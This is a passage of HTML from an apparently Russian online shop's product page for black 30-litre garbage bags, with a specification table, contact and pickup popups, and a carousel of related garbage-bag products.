												                                                Объем, л.                                            </td>
                                            <td class="parameters__value">
												                                                30
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Ширина, см.                                            </td>
                                            <td class="parameters__value">
												                                                50
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Длина, см.                                            </td>
                                            <td class="parameters__value">
												                                                60
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Толщина полиэтилена, мкм                                            </td>
                                            <td class="parameters__value">
												                                                20
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                В рулоне                                            </td>
                                            <td class="parameters__value">
												                                                20
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Выдерживают нагрузку                                            </td>
                                            <td class="parameters__value">
												                                                20
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Материал                                            </td>
                                            <td class="parameters__value">
												                                                ПСД (ПНД+ПВД)
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Цвет                                            </td>
                                            <td class="parameters__value">
												                                                Черный
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Штрих-код индивидуальной упаковки                                            </td>
                                            <td class="parameters__value">
												                                                4650056203014
                                            </td>
                                        </tr>
                                                                                <tr class="parameters__item">
                                            <td class="parameters__value">
												                                                Штрих-код групповой упаковки                                            </td>
                                            <td class="parameters__value">
												                                                14650056203011
                                            </td>
                                        </tr>
                                                                    </tbody>
                        </table>
                    </div>
                    <div class="product-card__info product-card__info--popup_btn">
                        <a href="#" class="js_popup_payment gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 18" fill="none">
                                <path d="M21 1H3C1.89543 1 1 1.89543 1 3V15C1 16.1046 1.89543 17 3 17H21C22.1046 17 23 16.1046 23 15V3C23 1.89543 22.1046 1 21 1Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M1 7H23" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Онлайн-оплата</span>
                        </a>
                        <a href="#" class="js_popup_pickup gray_btn favor_compar__link">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
                                <path d="M19 10C19 17 10 23 10 23C10 23 1 17 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10 13C11.6569 13 13 11.6569 13 10C13 8.34315 11.6569 7 10 7C8.34315 7 7 8.34315 7 10C7 11.6569 8.34315 13 10 13Z" stroke="#888888" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                            <span class="favor_compar__txt">Самовывоз</span>
                        </a>
                    </div>

                </div>
                    </div>
    </div>

    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_price">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Узнать цену</b>
            <p>Для точного расчёта стоимости, пожалуйста, свяжитесь с менеджером по телефону или напишите нам в чат.</p>
            <div class="md-modal-webcube-pp__number">
                <a href="tel:+74956696838">+7(495)669-68-38</a>
                <a href="tel:88007076979">8(800)707-69-79</a>
            </div>
            <p class="md-modal-webcube-pp__worktume">Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
            <div class="soc_numbers md-modal-webcube-pp__soc_numbers">
                <ul>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Whatsapp" href="https://wapp.click/79200930455" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--wt"></span>WhatsApp</a>
                    </li>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Telegram" href="https://telegram.me/Mirpack_ru" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--tg"></span>Telegram</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_payment">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Онлайн-оплата</b>
            <p>Для заказа продукции онлайн и уточнения цены свяжитесь с отделом продаж любым удобным для Вас способом</p>
            <div class="contacts__block telephones">
                                <a href="tel:+74956696838" class="font-bold link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                <button onclick="copytext('zakaz@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">zakaz@mirpack.ru</button>
                            </div>
            <div class="contacts__block">
                <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_pickup">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Самовывоз</b>
            <p>Самовывоз доступен с нашего производства и склада по адресу Калужская область г. Жуков ул. Советская д.56 с 9-00 до 17-00 (Пн-Пт)</p>
        </div>
    </div>
    <div class="md-overlay"></div>
                    	
		<!-- carousel -->
		<div class="other-products-wrapper">
			<div class="container">
				<h3>Другие товары в наличии</h3>
				<div class="owl-carousel owl-theme">
					<div></div>
					<div></div>
					<div></div>
					<div></div>
				</div>

												
				
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-i4wp8a">

                <!-- items-container -->
				
				<div class="owl-carousel owl-theme">
				
                						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-zelenye/" class="detail-slider" data-src="/upload/iblock/bf3/bf37cb2e09d6b0c1cb93a28cc832a41a.jpg">
                <span class="image">
                                    <img src="/upload/iblock/bf3/bf37cb2e09d6b0c1cb93a28cc832a41a.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020144</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-zelenye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13352">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13352" data-id="13352">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915_secondpict"></span>
            <span id="bx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915_pict_slider"></span>
            <span id="bx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915_price"></span>
            <span id="bx_1458320515_13352_1b7d67af7ba7d33818fd359d7cc62915_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac_pict" href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pnd-zelenye-12-mkm/" class="detail-slider" data-src="/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg">
                <span class="image">
                                    <img src="/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>bio302005</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pnd-zelenye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac_quantity"
                                   name="quantity"
                                   value="20"
                                   min="20">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7764">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7764" data-id="7764">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac_secondpict"></span>
            <span id="bx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac_pict_slider"></span>
            <span id="bx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac_price"></span>
            <span id="bx_1458320515_7764_aa57c61f23db338a3d3844d53995e3ac_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_223_73c619ac2769649b2ad6436408045bfe" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_223_73c619ac2769649b2ad6436408045bfe_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-6-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg">
                <span class="image">
                                    <img src="/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg"/ alt="image">
                                    <img src="/upload/iblock/10e/515pqw85meiqjcaz5mz8jci68napfaud.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>305040</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-6-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 6 мкм, в рулоне 50 шт, черные, 47х57 см, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.14</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_223_73c619ac2769649b2ad6436408045bfe_quantity"
                                   name="quantity"
                                   value="21"
                                   min="21">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_223_73c619ac2769649b2ad6436408045bfe_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="223">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="223" data-id="223">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
